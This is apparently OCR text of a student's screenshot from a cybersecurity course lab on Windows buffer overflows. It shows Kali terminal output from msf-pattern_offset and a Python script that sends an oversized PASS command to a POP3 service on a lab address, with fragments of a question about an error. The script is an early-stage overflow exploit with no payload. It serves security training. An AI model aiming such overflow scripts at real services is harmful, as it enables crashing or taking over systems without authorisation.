 main()
File Actions Edit View Help
main() × bitman@KaliII: ~/Documents/CodingDojo/windowsBOF ×
┌──(bitman㉿KaliII)-[~/Documents/CodingDojo/windowsBOF]
└─$ python2 fuzzy.py
Fuzzing PASS with 3000 bytes
┌──(bitman㉿KaliII)-[~/Documents/CodingDojo/windowsBOF]
└─$ msf-pattern_offset -l 3000 -q 39694438
[*] Exact match at offset 2606
┌──(bitman㉿KaliII)-[~/Documents/CodingDojo/windowsBOF]
└─$ open fuzzy.py
┌──(bitman㉿KaliII)-[~/Documents/CodingDojo/windowsBOF]
└─$
CYBERSECURITY
PROFESSIONAL V22
PART-TIME
When I try running
error message:
happened?
bitman@KaliII: ~
File Actions Edit View Help
┌──(bitman㉿KaliII)-[~]
└─$ echo james
james
┌──(bitman㉿KaliII)-[~]
└─$
*~/Documents/CodingDojo/windowsBOF/fuzzy.py - M
File Edit Search View Document Help
Untitled 1
1 #!/usr/bin/python
2 import socket
3
4 buffer =["A" * 2606 + "B" * 4]
5
6 for string in buffer:
7 print ("Fuzzing PASS with %s bytes" % len(string))
8 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
9 connect = s.connect (('10.0.2.11', 110))
10 s.recv(1024)
11 s.send(str.encode('USER test\r\n'))
12 s.recv(1024)
13 s.send(str.encode('PASS ' + string + '\r\n'))
14 s.send(str.encode('QUIT\r\n'))
15 s.close()
16
17
18